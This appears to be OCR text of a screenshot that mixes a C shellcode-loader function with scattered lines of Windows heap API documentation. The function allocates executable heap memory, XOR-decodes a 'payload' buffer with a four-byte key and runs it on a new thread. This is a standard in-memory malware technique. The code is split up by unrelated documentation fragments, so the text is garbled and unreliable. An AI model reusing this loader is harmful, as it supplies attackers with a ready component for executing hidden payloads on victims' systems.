 void spawn(void * buffer, int length, char * key) {
LPVOID heap;
Parameters
HeapAlloc function
/* create our heap */
hHeap
heap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
HeapCreate function
A handle to the heap from which the memory will be allocat
/* allocate the memory for our decoded payload */
void * ptr = HeapAlloc(heap, 0, length);
GetProcessHeap function.
int x;
for (x = 0; x < length; x++) {
HeapLock function
char temp = *((char *)buffer + x) ^ key[x % 4];
*((char *)ptr + x) = temp;
The heap allocation options. Specifying any of these values
}
value specified when the heap was created with HeapCreate
HeapReAlloc function
/* spawn a thread with our data */
following values.
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&run, ptr, 0, NULL);
}
HeapSize function
Value
Meaning
#endif
HeapSummary function